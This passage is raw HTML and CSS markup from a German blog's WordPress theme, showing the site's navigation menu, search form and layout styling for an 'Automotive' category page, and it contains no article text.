				.tdi_36 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_36 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_36 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_36 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_36 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #fc4349;
				}
</style><div id=tdi_36 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-caret-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-td-demo-header-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-71"><a href="https://blogersfreak.de/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-97"><a href="https://blogersfreak.de/category/automobil/"><div class="tdb-menu-item-text">Automobil</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-98"><a href="https://blogersfreak.de/category/bildung/"><div class="tdb-menu-item-text">Bildung</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-99"><a href="https://blogersfreak.de/category/einkaufen/"><div class="tdb-menu-item-text">Einkaufen</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-100"><a href="https://blogersfreak.de/category/lebensstil/"><div class="tdb-menu-item-text">Lebensstil</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-101"><a href="https://blogersfreak.de/category/reisen/"><div class="tdb-menu-item-text">Reisen</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-96"><a href="https://blogersfreak.de/kontaktiere-uns/"><div class="tdb-menu-item-text">Kontaktiere uns</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text">More</span><i class="tdb-menu-more-subicon tdc-font-fa tdc-font-fa-caret-down tdb-main-sub-menu-icon"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div><div class="vc_column tdi_40  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_40{
                    vertical-align: baseline;
                }.tdi_40 > .wpb_wrapper,
				.tdi_40 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_40 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_40 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_40 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_40{
padding-right:0px !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_search_form tdi_41 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_41" >
<style>

/* inline tdc_css att */

.tdi_41{
margin-top:1px !important;
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb_search_form{
                  margin-bottom: 40px;
                }.tdb_search_form .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_search_form .tdb-search-form-border{
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                  transition: all .3s ease;
                }.tdb_search_form .tdb-search-form-input:focus + .tdb-search-form-border{
                  border-color: #b0b0b0;
                }.tdb_search_form .tdb-search-form-input:not([value=""]) + .tdb-search-form-border + .tdb-search-form-placeholder{
                  display: none;
                }.tdb_search_form .tdb-search-form-input,
                .tdb_search_form .tdb-search-form-btn{
                  height: auto;
                  min-height: 32px;
                }.tdb_search_form .tdb-search-form-input{
                  position: relative;
                  flex: 1;
                  background-color: transparent;
                  line-height: 19px;
                  border: 0;
                }.tdb_search_form .tdb-search-form-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_search_form .tdb-search-form-input:focus + .tdb-search-form-border + .tdb-search-form-placeholder,
                 .tdb-search-form-input:not(:placeholder-shown) ~ .tdb-search-form-placeholder{
                  opacity: 0;
                }.tdb_search_form .tdb-search-form-btn{
                  text-shadow: none;
                  padding: 7px 15px 8px 15px;
                  line-height: 16px;
                  margin: 0;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  z-index: 1;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_search_form .tdb-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_search_form .tdb-search-form-btn i,
                .tdb_search_form .tdb-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_search_form .tdb-search-form-btn i{
                  position: relative;
                  font-size: 12px;
                }.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{
                  position: relative;
                }.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_search_form .tdb-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_search_form .tdb-search-form-btn svg,
                .tdb_search_form .tdb-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_search_form .tdb-search-msg{
                  font-size: 12px;
                }.td-theme-wrap .tdi_41{
					text-align: left;
				}.tdi_41 .tdb-search-form-input:focus + .tdb-search-form-border + .tdb-search-form-placeholder,
                 .tdb-search-form-input:not(:placeholder-shown) ~ .tdb-search-form-placeholder{
                    top: -0%;
                    transform: translateY(0);
                }.tdi_41 .tdb-search-form-input,
                .tdi_41 .tdb-search-form-placeholder{
                    padding: 0px;
                }.tdi_41 .tdb-search-form-border{
					border-width: 0 0 1px;
				
					border-color: rgba(20,20,35,0.15);
				}.tdi_41 .tdb-search-form-btn i{
                    font-size: 20px;
                
                    color: #000000;
                }.tdi_41 .tdb-search-form-btn-icon{
                    top: 0px;
                }.tdi_41 .tdb-search-form-btn{
                    padding: 0px;
                
					background-color: rgba(0,0,0,0);
				}.tdi_41 .tdb-search-msg{
					margin-top: 11px;
				}.tdi_41 .tdb-search-form-input{
					color: #000000;
				
				    font-family:Roboto !important;font-size:18px !important;line-height:63px !important;
				}.tdi_41 .tdb-search-form-placeholder{
                    color: rgba(0,0,0,0.7);
                
                    font-family:Roboto !important;font-size:18px !important;
                }.tdi_41 .tdb-search-form-btn svg,
                .tdi_41 .tdb-search-form-btn svg *{
                    fill: #000000;
                }.tdi_41 .tdb-search-form-btn:hover{
					background-color: rgba(0,0,0,0);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_41 .tdb-search-form-btn i{
                    font-size: 18px;
                }.tdi_41 .tdb-search-form-input{
				    font-family:Roboto !important;font-size:16px !important;line-height:53px !important;
				}.tdi_41 .tdb-search-form-placeholder{
                    font-family:Roboto !important;font-size:16px !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_41 .tdb-search-form-btn i{
                    font-size: 16px;
                }.tdi_41 .tdb-search-form-input{
				    font-family:Roboto !important;font-size:14px !important;line-height:48px !important;
				}.tdi_41 .tdb-search-form-placeholder{
                    font-family:Roboto !important;font-size:14px !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://blogersfreak.de/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><label for="tdb-search-form-input" class="tdb-search-form-placeholder">Search...</label><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><i class="tdb-search-form-btn-icon td-icon-search"></i></button></div></form></div></div></div></div></div></div><div id="tdi_42" class="tdc-row"><div class="vc_row tdi_43  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_43,
                .tdi_43 .tdc-columns{
                    min-height: 0;
                }.tdi_43,
				.tdi_43 .tdc-columns{
				    display: block;
				}.tdi_43 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_45{
                    vertical-align: baseline;
                }.tdi_45 > .wpb_wrapper,
				.tdi_45 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_45 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_45 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_45 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_raw_css tdi_46 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_46" ><div id=tdi_46 class="td_block_inner td-fix-index"><style>.td-art-blog-pro-menu .tdb-block-menu > li {
  border-right: 1px solid rgba(20, 20, 35, 0.15);
}
.td-art-blog-pro-logo .tdb-logo-icon {
  z-index: -1;
}
.td-art-blog-pro-m-logo .tdb-logo-icon {
  z-index: -1;
}
.td-art-blog-pro-m-menu .tdb-horiz-menu > li {
  border-right: 1px solid rgba(20, 20, 35, 0.15);
}
.td-art-blog-pro-m-menu .tdb-horiz-menu > li:last-child {
  border-right: 0;
}
</style></div></div></div></div></div></div></div></div>                </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_47" class="tdc-zone"><div class="tdc_zone tdi_48  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_48{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_49" class="tdc-row"><div class="vc_row tdi_50  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_50,
                .tdi_50 .tdc-columns{
                    min-height: 0;
                }.tdi_50,
				.tdi_50 .tdc-columns{
				    display: block;
				}.tdi_50 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_52{
                    vertical-align: baseline;
                }.tdi_52 > .wpb_wrapper,
				.tdi_52 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_52 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_52 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_52 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            <div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        <div id="tdi_53" class="tdc-zone"><div class="tdc_zone tdi_54  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_54{
                    min-height: 0;
                }
</style><div id="tdi_55" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_56  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_56,
                .tdi_56 .tdc-columns{
                    min-height: 0;
                }.tdi_56,
				.tdi_56 .tdc-columns{
				    display: block;
				}.tdi_56 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_56 {
	                    margin-left: -30px;
	                    margin-right: -30px;
	                }
	                .tdi_56 .tdc-row-video-background-error,
	                .tdi_56 .vc_column {
	                    padding-left: 30px;
	                    padding-right: 30px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_56 {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_56 .tdc-row-video-background-error,
	                .tdi_56 .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_56 {
	                    margin-left: -12px;
	                    margin-right: -12px;
	                }
	                .tdi_56 .tdc-row-video-background-error,
	                .tdi_56 .vc_column {
	                    padding-left: 12px;
	                    padding-right: 12px;
	                }
                }
}
/* inline tdc_css att */

.tdi_56{
margin-bottom:90px !important;
}

.tdi_56 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_56{
margin-bottom:70px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_56{
margin-bottom:50px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_56{
margin-bottom:50px !important;
}
}

</style><div class="vc_column tdi_58  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_58{
                    vertical-align: baseline;
                }.tdi_58 > .wpb_wrapper,
				.tdi_58 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_58 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_58 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_58 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}div.tdi_58{
				    width: 73% !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
div.tdi_58{
				    width: 72% !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
div.tdi_58{
				    width: 70% !important;
				}
}

/* phone */
@media (max-width: 767px){
div.tdi_58{
				    width: 100% !important;
				}
}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_58{
padding-left:14px !important;
}
}

</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_60  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_60{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_60,
				.tdi_60 .tdc-inner-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: flex-end;
				}.tdi_60 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_60 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_60 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }

/* phone */
@media (max-width: 767px){
.tdi_60,
				.tdi_60 .tdc-inner-columns{
				    flex-direction: column;
				}
}
/* inline tdc_css att */

.tdi_60{
margin-right:0px !important;
margin-left:0px !important;
border-color:rgba(252,67,73,0.25) !important;
border-style:solid !important;
border-width: 0px 0px 1px 0px !important;
}

.tdi_60 .td_block_wrap{ text-align:left }

</style><div class="vc_column_inner tdi_62  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_62{
                    vertical-align: baseline;
                }.tdi_62 .vc_column-inner > .wpb_wrapper,
				.tdi_62 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_62 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}div.tdi_62{
				    width: auto !important;
				}

/* phone */
@media (max-width: 767px){
.tdi_62{
				    order: 2;
				}div.tdi_62{
				    width: 100% !important;
				}
}
/* inline tdc_css att */

.tdi_62{
padding-right:20px !important;
padding-bottom:15px !important;
padding-left:0px !important;
border-color:rgba(252,67,73,0.25) !important;
border-style:solid !important;
border-width: 0px 1px 0px 0px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_62{
padding-right:16px !important;
padding-bottom:12px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_62{
padding-right:13px !important;
padding-bottom:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_62{
padding-top:2px !important;
padding-right:13px !important;
padding-bottom:12px !important;
border-width: 0px 0px 0px 0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_title tdi_63 tdb-category-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_63" >
<style>

/* inline tdc_css att */

.tdi_63{
margin-top:-10px !important;
margin-bottom:0px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_63{
margin-top:-8px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_63{
margin-top:-6px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_63{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-category-title .tdb-title-text{
                  text-transform: uppercase;
                }.tdi_63 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_63 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_63{
					text-align: left;
				}.tdi_63 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_63 .tdb-title-text{
					font-family:Playfair Display !important;font-size:46px !important;line-height:1.3 !important;font-weight:700 !important;text-transform:none !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_63 .tdb-title-text{
					font-family:Playfair Display !important;font-size:42px !important;line-height:1.3 !important;font-weight:700 !important;text-transform:none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_63 .tdb-title-text{
					font-family:Playfair Display !important;font-size:36px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:none !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_63 .tdb-title-text{
					font-family:Playfair Display !important;font-size:36px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:none !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h2 class="tdb-title-text">Automotive</h2><div></div><div class="tdb-title-line"></div></div></div></div></div></div><div class="vc_column_inner tdi_65  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_65{
                    vertical-align: baseline;
                }.tdi_65 .vc_column-inner > .wpb_wrapper,
				.tdi_65 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_65 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}div.tdi_65{
				    width: auto !important;
				}

/* phone */
@media (max-width: 767px){
.tdi_65{
				    order: 1;
				}div.tdi_65{
				    width: 100% !important;
				}
}
/* inline tdc_css att */

.tdi_65{
padding-right:0px !important;
padding-bottom:23px !important;
padding-left:20px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_65{
padding-bottom:19px !important;
padding-left:16px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_65{
padding-bottom:14px !important;
padding-left:13px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_65{
padding-bottom:16px !important;
padding-left:0px !important;
border-color:rgba(252,67,73,0.25) !important;
border-style:solid !important;
border-width: 0px 0px 1px 0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div><div class="vc_column tdi_67  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_67{
                    vertical-align: baseline;
                }.tdi_67 > .wpb_wrapper,
				.tdi_67 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_67 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_67 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_67 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}div.tdi_67{
				    width: 27% !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
div.tdi_67{
				    width: 28% !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
div.tdi_67{
				    width: 30% !important;
				}
}

/* phone */
@media (max-width: 767px){
div.tdi_67{
				    width: 100% !important;
				}
}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_67{
padding-right:14px !important;
}
}

</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_69 "  style="height: 32px"></div></div></div></div></div><div id="tdi_70" class="tdc-row"><div class="vc_row tdi_71  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_71,
                .tdi_71 .tdc-columns{
                    min-height: 0;
                }.tdi_71,
				.tdi_71 .tdc-columns{
				    display: block;
				}.tdi_71 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_73  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_73{
                    vertical-align: baseline;
                }.tdi_73 > .wpb_wrapper,
				.tdi_73 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_73 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_73 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_73 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td-big-grid-flex td-big-grid-flex-scroll td_block_wrap td_block_big_grid_flex_5 tdi_74 td-pb-border-top td_block_template_1 td-big-grid-flex-posts" data-td-block-uid="tdi_74" >
<style>
/* custom css */
.td-big-grid-flex{
                    width: 100%;
                    padding-bottom: 0;
                }.td-big-grid-flex .td_block_inner:after,
                .td-big-grid-flex .td_block_inner .td-big-grid-flex-post:after{
                    content: '';
                    display: table;
                    clear: both;
                }.td-big-grid-flex .td-big-grid-flex-post{
                    position: relative;
                    float: left;
                    padding-bottom: 0;
                }.td-big-grid-flex .td-image-container{
                    position: relative;
                    flex: 0 0 100%;
                    width: 100%;
                    height: 100%;
                }.td-big-grid-flex .td-image-wrap{
                    position: relative;
                    display: block;
                    overflow: hidden;
                }.td-big-grid-flex .td-image-wrap:before{
                    position: absolute;
                    bottom: 0;
                    left: 0;
                    width: 100%;
                    height: 100%;
                    -webkit-transition: background-color 0.3s ease;
                    transition: background-color 0.3s ease;
                    z-index: 1;
                }.td-big-grid-flex .td-module-thumb{
                    position: relative;
                    margin-bottom: 0;
                }.td-big-grid-flex .td-module-thumb:after{
                    position: absolute;
                    top: 0;
                    left: 0;
                    width: 100%;
                    height: 100%;
                }.td-big-grid-flex .td-thumb-css{
                    width: 100%;
                    height: 100%;
                    position: absolute;
                    background-size: cover;
                    background-position: center center;
                }.td-big-grid-flex .td-module-thumb .td-thumb-css{
                    transition: opacity 0.3s, transform 0.3s;
                    -webkit-transition: opacity 0.3s, transform 0.3s;
                }.td-big-grid-flex .td-post-category{
                    transition: background-color 0.2s ease;
                    -webkit-transition: background-color 0.2s ease;
                
                    padding: 3px 7px;
                    background-color: rgba(0, 0, 0, 0.7);
                    font-family: 'Roboto', sans-serif;
                    line-height: 13px;
                    font-weight: 500;
                    text-transform: uppercase;
                    pointer-events: auto;
                }.td-big-grid-flex .td-module-meta-info{
                    position: absolute;
                    left: 0;
                    margin-bottom: 0;
                    width: 100%;
                    pointer-events: none;
                    z-index: 1;
                }.td-big-grid-flex .td-module-title a,
                .td-big-grid-flex .td-post-author-name span,
                .td-big-grid-flex .td-module-container:hover .entry-title a,
                .td-big-grid-flex .td-post-author-name a,
                .td-big-grid-flex .td-post-date{
                    color: #fff;
                }.td-big-grid-flex .td-module-title{
                    margin: 0;
                }.td-big-grid-flex .td-module-title a{
                    text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
                }.td-big-grid-flex .td-editor-date{
                    display: inline-block;
                }.td-big-grid-flex .td-post-author-name a,
                .td-big-grid-flex .td-post-author-name span,
                .td-big-grid-flex .td-post-date{
                    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
                }.td-big-grid-flex .td-big-grid-flex-post-empty .td-image-wrap{
                    background-color: #e5e5e5;
                }.td-big-grid-flex .td-big-grid-flex-post-empty .td-image-wrap:before{
                    display: none;
                }.td_block_big_grid_flex_5 .td_module_flex_6,
                .td_block_big_grid_flex_5 .td_module_flex_7{
                    width: 50%;
                }.td_block_big_grid_flex_5 .td_module_flex_6 .td-image-wrap{
                    padding-bottom: 450px;
                }.td_block_big_grid_flex_5 .td_module_flex_6 .td-module-meta-info{
                    padding: 22px 20px;
                }.td_block_big_grid_flex_5 .td_module_flex_6 .entry-title{
                    font-size: 27px;
                    font-weight: 500;
                    line-height: 34px;
                }.td_block_big_grid_flex_5 .td_module_flex_7 .td-image-wrap{
                    padding-bottom: 254px;
                }.td_block_big_grid_flex_5 .td_module_flex_7 .td-module-meta-info{
                    padding: 14px 19px;
                }.td_block_big_grid_flex_5 .td_module_flex_7 .entry-title{
                    margin: 0;
                    font-size: 24px;
                    line-height: 30px;
                    font-weight: 500;
                }.td_block_big_grid_flex_5 .td_module_flex_8{
                    width: 25%;
                }.td_block_big_grid_flex_5 .td_module_flex_8 .td-image-wrap{
                    padding-bottom: 192px;
                }.td_block_big_grid_flex_5 .td_module_flex_8 .td-module-meta-info{
                    padding: 11px 15px;
                }.td_block_big_grid_flex_5 .td_module_flex_8 .entry-title{
                    margin: 0;
                    font-size: 16px;
                    line-height: 21px;
                    font-weight: 500;
                }body .tdi_74 .td-module-meta-info{
					bottom: 0;
				}body .tdi_74 .td_module_flex_6 .entry-thumb{
					background-position: center 50%;
				}body .tdi_74 .td_module_flex_7 .entry-thumb{
					background-position: center 50%;
				}body .tdi_74 .td_module_flex_8 .entry-thumb{
					background-position: center 50%;
				}body .tdi_74 .td_module_flex_8 .td-video-play-ico{
					width: 30px;
					height: 30px;
					font-size: 30px;
				
					top: 50%;
                    left: 50%;
                    transform: translate(-50%, -50%);
				}body .tdi_74 .td_module_flex_6 .td-video-play-ico{
					top: 50%;
                    left: 50%;
                    transform: translate(-50%, -50%);
				}body .tdi_74 .td_module_flex_7 .td-video-play-ico{
					top: 50%;
                    left: 50%;
                    transform: translate(-50%, -50%);
				}body .tdi_74 .td_module_flex_6 .td-post-category{
					margin: 0 0 5px;
				}body .tdi_74 .td_module_flex_7 .td-post-category{
					margin: 0 0 5px;
				}body .tdi_74 .td_module_flex_8 .td-post-category{
					margin: 0 0 7px;
				}body .tdi_74 .td_module_flex_6 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}body .tdi_74 .td_module_flex_7 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}body .tdi_74 .td_module_flex_8 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}body .tdi_74 .td_module_flex_6 .td-editor-date{
					display: inline-block;
				}body .tdi_74 .td_module_flex_7 .td-editor-date{
					display: inline-block;
				}body .tdi_74 .td_module_flex_8 .td-editor-date{
					display: inline-block;
				}body .tdi_74 .td_module_flex_6 .td-post-author-name{
					display: inline-block;
				}body .tdi_74 .td_module_flex_7 .td-post-author-name{
					display: none;
				}body .tdi_74 .td_module_flex_8 .td-post-author-name{
					display: none;
				}body .tdi_74 .td_module_flex_6 .td-post-date,
				body .tdi_74 .td_module_flex_6 .td-post-author-name span{
					display: inline-block;
				}body .tdi_74 .td_module_flex_7 .td-post-date,
				body .tdi_74 .td_module_flex_7 .td-post-author-name span{
					display: none;
				}body .tdi_74 .td_module_flex_8 .td-post-date,
				body .tdi_74 .td_module_flex_8 .td-post-author-name span{
					display: none;
				}body .tdi_74 .td_module_flex_6 .entry-review-stars{
					display: inline-block;
				}body .tdi_74 .td_module_flex_6 .td-icon-star,
                body .tdi_74 .td_module_flex_6 .td-icon-star-empty,
                body .tdi_74 .td_module_flex_6 .td-icon-star-half{
					font-size: 15px;
				}body .tdi_74 .td_module_flex_7 .entry-review-stars{
					display: inline-block;
				}body .tdi_74 .td_module_flex_7 .td-icon-star,
                body .tdi_74 .td_module_flex_7 .td-icon-star-empty,
                body .tdi_74 .td_module_flex_7 .td-icon-star-half{
					font-size: 15px;
				}body .tdi_74 .td_module_flex_8 .entry-review-stars{
					display: inline-block;
				}body .tdi_74 .td_module_flex_8 .td-icon-star,
